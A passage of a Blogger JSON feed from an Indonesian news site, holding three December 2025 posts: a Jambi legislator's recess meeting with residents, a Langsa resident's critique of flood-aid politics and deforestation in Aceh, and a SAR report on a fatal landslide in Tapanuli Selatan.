Langsa"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00625921077267907948"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsLy-8NNTZZY5y3812We9IBW0Cxsy-fvi34DU5tWN5kT0srCQycSpUZ7qQ8doNv6OwHMcFi5Lqj8kFkBNSHvH2U2eu39iRSfSJ2tzm2ni2vvgBlsdpDr5xW0z7_VURCA\/s220\/FB_IMG_1640798175216.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJLs844bOKPl_Iq402pUcGvBuQHx7sbXrYVh46adHoesLvC3SRRhvdUwNNACzT0ewfEI0vpawf_cF8I3ZHMbyiaItAe1nhv6U9YRrfvSm-V7SXjjBpRmZCh4CZZ-4WAv0X7uI_zcozHbl6QCeOVs39-hbd-T0nbEF9pD7uQN8_Wu0ymPoi_Xya3eFPhOs\/s72-w640-h360-c\/1000463282.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-7821258485338230136"},"published":{"$t":"2025-12-06T21:10:00.012+07:00"},"updated":{"$t":"2025-12-07T07:54:10.073+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reses"}],"title":{"type":"text","$t":"Anggota DPRD Provinsi Jambi Heru Kustanto Serap Aspirasi Warga Tambaksari dalam Reses Tahap III"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXrABcxiwQYvPLR39RDLQVfaJ4rdAPJtgUvpIb1RATnRnHqhirAwkIpendXJgybx98yrfh5_CYHlbg8UI6av89qpQGL88OsVsVivuvF9eLeemmvXYs6w6epArfirAHpqPV_Zl86xTj6tq9BO1-YqTuKhtqeoNRo8Gy6vm9hP8cLbUgpNprksGc1UfzQKc\/s1280\/IMG-20251206-WA0088.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"781\" data-original-width=\"1280\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXrABcxiwQYvPLR39RDLQVfaJ4rdAPJtgUvpIb1RATnRnHqhirAwkIpendXJgybx98yrfh5_CYHlbg8UI6av89qpQGL88OsVsVivuvF9eLeemmvXYs6w6epArfirAHpqPV_Zl86xTj6tq9BO1-YqTuKhtqeoNRo8Gy6vm9hP8cLbUgpNprksGc1UfzQKc\/w640-h390\/IMG-20251206-WA0088.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGEN-ID\u003C\/span\u003E | JAMBI\u003C\/b\u003E – Anggota DPRD Provinsi Jambi, Ustadz Heru Kustanto, M.Pd, menggelar kegiatan Reses Tahap III bersama masyarakat Kelurahan Tambaksari. Kegiatan tersebut berlangsung di halaman Masjid Al Mukmin, RT 21, Kelurahan Tambaksari, Kecamatan Jambi Selatan, Kota Jambi, pada Sabtu (06\/12\/2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EReses ini dihadiri oleh berbagai lapisan masyarakat, mulai dari kalangan bapak-bapak, ibu-ibu, hingga remaja. Suasana kegiatan berlangsung penuh keakraban, tertib, dan sarat dengan semangat kebersamaan antara wakil rakyat dan masyarakat yang diwakilinya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam sambutannya, Ustadz Heru Kustanto menjelaskan bahwa kegiatan reses merupakan momentum penting untuk mempererat silaturahmi antara anggota dewan dengan masyarakat. Selain itu, reses juga menjadi wadah untuk menyampaikan program-program pemerintah sekaligus menyerap aspirasi, keluhan, dan harapan masyarakat demi kemajuan Provinsi Jambi, khususnya di wilayah Tambaksari.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Reses ini bertujuan agar kami dapat mendengar langsung apa yang menjadi kebutuhan dan persoalan masyarakat, sehingga nantinya dapat diperjuangkan melalui jalur legislatif,” ungkap Ustadz Heru di hadapan warga.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUstadz Heru juga memaparkan tugas utama anggota DPRD, antara lain merancang peraturan perundang-undangan, menyusun dan mengesahkan anggaran untuk pembangunan serta kesejahteraan masyarakat, serta melakukan pengawasan terhadap kinerja pemerintah di Provinsi Jambi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPada kesempatan tersebut, Ketua RT 21 Tambaksari, Junaidi, menyampaikan rasa terima kasih atas kehadiran dan kepedulian Ustadz Heru kepada warga. Ia berharap melalui kegiatan reses ini, persoalan-persoalan utama di lingkungan mereka, seperti kesehatan, pendidikan, ekonomi, dan kesejahteraan sosial, dapat memperoleh perhatian lebih dan solusi nyata.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Semoga aspirasi masyarakat yang sudah disampaikan dapat segera ditindaklanjuti demi kemajuan lingkungan kami,” kata Junaidi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESenada dengan itu, Ketua Masjid Al Mukmin, Bayu Dwi Arendhanu, turut mengapresiasi pelaksanaan reses yang berjalan dengan tertib dan lancar. Ia berharap semua masukan dan usulan warga yang telah disampaikan kepada Ustadz Heru dapat diwujudkan untuk kebaikan masyarakat luas, khususnya Kota Jambi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKegiatan Reses Tahap III ini pun ditutup dengan doa bersama dan dialog interaktif antara warga dan Ustadz Heru Kustanto, yang semakin menguatkan hubungan antara pemimpin dan masyarakat demi terwujudnya Jambi yang lebih maju dan sejahtera.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/7821258485338230136\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/anggota-dprd-prov-jambi-heru-kustanto.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/7821258485338230136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/7821258485338230136"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/anggota-dprd-prov-jambi-heru-kustanto.html","title":"Anggota DPRD Provinsi Jambi Heru Kustanto Serap Aspirasi Warga Tambaksari dalam Reses Tahap III"}],"author":[{"name":{"$t":"Rosyid Jurnalis"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16419406448458335166"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXrABcxiwQYvPLR39RDLQVfaJ4rdAPJtgUvpIb1RATnRnHqhirAwkIpendXJgybx98yrfh5_CYHlbg8UI6av89qpQGL88OsVsVivuvF9eLeemmvXYs6w6epArfirAHpqPV_Zl86xTj6tq9BO1-YqTuKhtqeoNRo8Gy6vm9hP8cLbUgpNprksGc1UfzQKc\/s72-w640-h390-c\/IMG-20251206-WA0088.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-6684523814944833190"},"published":{"$t":"2025-12-04T11:57:00.000+07:00"},"updated":{"$t":"2025-12-04T11:57:46.252+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Banjir Aceh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Dari Langsa untuk Aceh: Bantuan Wajib, Politik Tak Perlu, Selamatkan Hutan Segera"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Rxpan56tUes4eYzvCvnEoU9XPQn_DMjWfKDYfF4mb4QvxMlS9n74F66gCRPKnO0q87I4fD0K7vb-dIPwTPWYEeTPVfsoDjz0Hsaq4QOiI8bblura00Q8L1Uvv_aLlU57vtFcPaKimJd7SoPLmazGMD-muvSkFmqv7w32G0h-FtOTGPfb7vu7ZcpSqZq8\/s797\/1000744298.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"598\" data-original-width=\"797\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Rxpan56tUes4eYzvCvnEoU9XPQn_DMjWfKDYfF4mb4QvxMlS9n74F66gCRPKnO0q87I4fD0K7vb-dIPwTPWYEeTPVfsoDjz0Hsaq4QOiI8bblura00Q8L1Uvv_aLlU57vtFcPaKimJd7SoPLmazGMD-muvSkFmqv7w32G0h-FtOTGPfb7vu7ZcpSqZq8\/w640-h480\/1000744298.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\"\u003EGambar hanya ilustrasi\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGEN-ID\u003C\/span\u003E\u0026nbsp;| Langsa, Aceh\u003C\/strong\u003E\u0026nbsp;– Pascabanjir yang melumpuhkan Kota Langsa kembali memunculkan diskusi mengenai peran pemerintah dan wakil rakyat dalam menanggapi bencana. Di tengah kondisi masyarakat yang masih berjuang memulihkan diri, sejumlah warga menilai bahwa bantuan dan kepedulian seharusnya menjadi kewajiban moral dan politik bagi para pejabat publik—bukan sesuatu yang perlu dibesar-besarkan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu warga Langsa menyampaikan pandangannya terkait bantuan yang muncul dari berbagai pihak. Menurutnya, jika ada anggota dewan atau partai politik yang turun membantu, hal itu adalah hal lumrah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cem\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cem\u003E“Segala kebutuhan dewan, sampai tunjangan yang didapat juga berasal dari suara yang memilih. Jadi gak perlu dilebih-lebihkan,”\u003C\/em\u003E\u0026nbsp;ungkapnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/em\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeski begitu, ia tetap mengapresiasi beberapa tokoh yang dianggap responsif.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cem\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cem\u003E“Baru Ketua Ilham dari Golkar ada nampak bantu. Ketua Irsan Sosiawan juga dengan Starlink-nya,”\u003C\/em\u003E\u0026nbsp;ujarnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/em\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENamun yang menurutnya lebih mengharukan justru gerakan dari masyarakat biasa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cem\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cem\u003E“Yang luar biasa, orang biasa gak punya apa-apa, tapi mau bergerak,”\u003C\/em\u003E\u0026nbsp;katanya, menegaskan bahwa nilai gotong royong warga tak tergantikan oleh atribut politik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/em\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cstrong\u003ESeruan Tegar: Stop Perusakan Hutan Aceh\u003C\/strong\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EDi balik kritik tersebut, warga menyampaikan satu pesan yang dinilai jauh lebih penting bagi masa depan Aceh: hentikan perusakan hutan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cem\u003E“Minta suarakan aja, jangan ada tebang gila-gilaan di hutan Aceh. Itu mutlak bantuan terbesar mereka untuk Aceh,”\u003C\/em\u003E\u0026nbsp;tegasnya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMenurutnya, kerusakan hutan adalah akar dari bencana yang terus berulang. Menjaga kelestarian hutan lebih besar nilainya daripada bantuan sesaat pascabanjir.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cstrong\u003ECatatan Kritis Tanpa Serangan Personal\u003C\/strong\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWarga tersebut juga menekankan bahwa kritik yang ia sampaikan bukan serangan politik atau bentuk ketidakpuasan pribadi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menolak narasi-narasi yang kerap muncul untuk membungkam kritik, seperti:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cem\u003E“Udah syukur ada yang bantu bro.”\u003C\/em\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Ia menegaskan bahwa bantuan adalah kewajiban, karena pejabat terpilih bekerja dengan mandat dan fasilitas dari rakyat.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cem\u003E“Pukul rata dewan lain dong.”\u003C\/em\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Menurutnya, apresiasi sudah disampaikan secara jelas kepada yang hadir dan bekerja.\u003C\/div\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cem\u003E“Masih gak move on dari kalah?”\u003C\/em\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Ia menepis anggapan itu dan menjelaskan bahwa dirinya pernah menjadi bagian dari partai, namun sudah mundur sejak 2019 setelah menjalankan tugasnya mencari suara.\u003C\/div\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menutup pernyataannya dengan nada rendah hati:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cem\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cem\u003E“Ini tidak jilat, tidak perlu diperhatikan juga. Yang penting mutlak bersuara. Maaf jika tak berkenan.”\u003C\/em\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cem\u003E\u003Cbr \/\u003E\u003C\/em\u003E\u003C\/div\u003E\u003C\/em\u003E\u003Cp\u003E\u003C\/p\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPernyataan warga tersebut memperlihatkan suara hati masyarakat yang terluka, namun tetap rasional. Di tengah bencana yang memporak-porandakan kehidupan, mereka tidak hanya mengharapkan bantuan instan, tetapi juga perubahan kebijakan yang lebih fundamental—agar Aceh tidak terus menanggung bencana yang sama dari tahun ke tahun.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/6684523814944833190\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/dari-langsa-untuk-aceh-bantuan-wajib-politik-tak-perlu-selamatkan-hutan-segera.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/6684523814944833190"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/6684523814944833190"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/dari-langsa-untuk-aceh-bantuan-wajib-politik-tak-perlu-selamatkan-hutan-segera.html","title":"Dari Langsa untuk Aceh: Bantuan Wajib, Politik Tak Perlu, Selamatkan Hutan Segera"}],"author":[{"name":{"$t":"TAUFIK ZACKARIYA "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04477699592500523644"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08PvlJQEsqvrD8xb9DYYKlyfC5AaATXAz1n6mZaSlXoQCy8dw-85xfJ7tHBnKWPiUKnDiyhfIeSMYSI2tfYp0REUbKyUPwTxuxo13gpyud4DS1tGrjdm78Pv-gQaxNHKWVUw0WKZk1Qx_7cs9_8m1dphZNYVIYY8vuWVd4s7BhCrACA\/s220\/ID2.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Rxpan56tUes4eYzvCvnEoU9XPQn_DMjWfKDYfF4mb4QvxMlS9n74F66gCRPKnO0q87I4fD0K7vb-dIPwTPWYEeTPVfsoDjz0Hsaq4QOiI8bblura00Q8L1Uvv_aLlU57vtFcPaKimJd7SoPLmazGMD-muvSkFmqv7w32G0h-FtOTGPfb7vu7ZcpSqZq8\/s72-w640-h480-c\/1000744298.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-3023249461243882302"},"published":{"$t":"2025-12-02T22:17:00.005+07:00"},"updated":{"$t":"2025-12-03T00:19:10.587+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kebencanaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Pencarian Berakhir Duka, Tim SAR Temukan Seluruh Korban Longsor di Tapsel"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQxMYCVtX7p8H2y_jO4ywJ6NSjoLNA9njec2gunuivxtdrpjr6OuaCTTMOJV-GTdJTlU1sne9jFK6utedsTfoEFwjUmBVpfWGK43-wCi2vpscGpl8k1VaDXX33H1vCGYaQdS3DQ8SNK0fwLGskxIHqIb4R-ojjy2e79EId3y_PiEqLEflh-4NjOyVfk31P\/s4000\/1000741746.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1844\" data-original-width=\"4000\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQxMYCVtX7p8H2y_jO4ywJ6NSjoLNA9njec2gunuivxtdrpjr6OuaCTTMOJV-GTdJTlU1sne9jFK6utedsTfoEFwjUmBVpfWGK43-wCi2vpscGpl8k1VaDXX33H1vCGYaQdS3DQ8SNK0fwLGskxIHqIb4R-ojjy2e79EId3y_PiEqLEflh-4NjOyVfk31P\/w640-h296\/1000741746.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGEN-ID\u003C\/span\u003E\u0026nbsp;| Tapanuli Selatan\u003C\/b\u003E\u0026nbsp;– Tim SAR Gabungan akhirnya menuntaskan operasi pencarian korban tanah longsor di Dusun Aek Pardomuan, Desa Batu Godang, Kecamatan Angkola Sangkunur, Kabupaten Tapanuli Selatan, setelah keempat korban ditemukan dalam kondisi meninggal dunia. Operasi yang berlangsung sejak Senin (1\/12\/2025) itu resmi ditutup pada Selasa sore.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKorban terakhir, Ama Heni alias Buala Gulo (60), ditemukan pada Selasa (2\/12\/2025) sekitar pukul 15.50 WIB. Saat ditemukan, kakek berusia 60 tahun itu sudah tidak bernyawa. Jenazahnya kemudian dievakuasi dan diserahkan kepada pihak keluarga untuk dimakamkan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebelumnya, Tim SAR Gabungan menerima informasi pada Senin pagi bahwa satu keluarga di Dusun Aek Pardomuan, berjumlah empat orang, tertimbun longsor. Namun pencarian belum dapat dilakukan segera karena tim masih melaksanakan operasi di lokasi longsor lain, tepatnya di Dusun Durian.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBegitu operasi di Dusun Durian rampung, sekitar pukul 13.00 WIB, Tim SAR Gabungan menerima kabar bahwa tiga korban sudah ditemukan lebih dulu oleh warga dengan bantuan satu unit excavator milik PT Tambang. Ketiganya adalah Sarila Napitupulu (53), Vincentius Gulo (20), dan Kalista Gulo (3). Ketiganya ditemukan dalam keadaan meninggal dunia.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETim SAR kemudian bergerak menuju Dusun Aek Pardomuan, menempuh perjalanan sekitar satu jam untuk melanjutkan pencarian satu korban lainnya. Upaya pencarian hingga sore hari pada Senin masih belum membuahkan hasil, sehingga dilanjutkan keesokan harinya hingga akhirnya korban terakhir ditemukan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EData Korban Longsor Dusun Aek Pardomuan:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E1. Ama Heni alias Buala Gulo (60), laki-laki – Kakek — Meninggal Dunia\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E2. Sarila Napitupulu (53), perempuan – Nenek — Meninggal Dunia\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E3. Vincentius Gulo (20), laki-laki – Anak — Meninggal Dunia\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E4. Kalista Gulo (3), perempuan – Cucu — Meninggal Dunia\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EUnsur SAR yang terlibat dalam operasi:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E* 9 personel Kantor SAR Pekanbaru\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E* 2 perangkat desa\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E* 10 warga\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E* 1 unit excavator milik warga\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDengan ditemukannya seluruh korban, Operasi SAR tanah longsor di Dusun Aek Pardomuan resmi dinyatakan selesai dan ditutup.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESumber Humas SAR Pekanbaru\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/3023249461243882302\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/pencarian-berakhir-duka-tim-sar-temukan-seluruh-korban-longsor-di-tapsel.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/3023249461243882302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/3023249461243882302"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/pencarian-berakhir-duka-tim-sar-temukan-seluruh-korban-longsor-di-tapsel.html","title":"Pencarian Berakhir Duka, Tim SAR Temukan Seluruh Korban Longsor di Tapsel"}],"author":[{"name":{"$t":"TAUFIK ZACKARIYA 